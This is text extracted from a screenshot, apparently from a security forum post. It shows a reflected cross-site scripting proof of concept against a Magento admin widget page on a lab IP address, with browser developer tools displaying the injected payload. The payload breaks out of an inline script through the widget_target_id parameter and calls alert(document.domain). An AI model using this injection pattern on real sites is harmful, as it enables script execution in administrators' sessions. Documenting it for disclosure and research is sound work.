 192.168.163.151/magento/index.ph
192.168.163.151/magento/index.php/admin/admin/widget/index/widget_target_id/yzy9952")});function require(){aler
Widget
Widget Type
-- Please Select --
Link to a CMS Page
Contents of a Static Block
Link to a Specified Category
List of Products that are set as New
Link to a Specified Product
List of Products
192.168.163.151
OK
Inspector
Console
Debugger
{} Style Editor
Performance
Memory
Network
Storage
DOM
Search HTML
Rules
Computed
Layout
Animations
Fonts
Filter Styles
.cls
<html>
<head></head>
<body>
<div class="entry-edit form-inline"></div>
<div class="content-footer"></div>
<script></script>
<script>require(["mage/adminhtml/wysiwyg/widget"], function(){wWidget = new
WysiwygWidget.Widget("widget_options_form", "select_widget_type", "widget_options",
"http://192.168.163.151/magento/index.php/admin/admin/widget/loadOptions/",
"yzy9952")});function require(){alert(document.domain)}<!--");});</script>
element {
inline
}
html > body > script
Filter output
Persist Logs
先知社区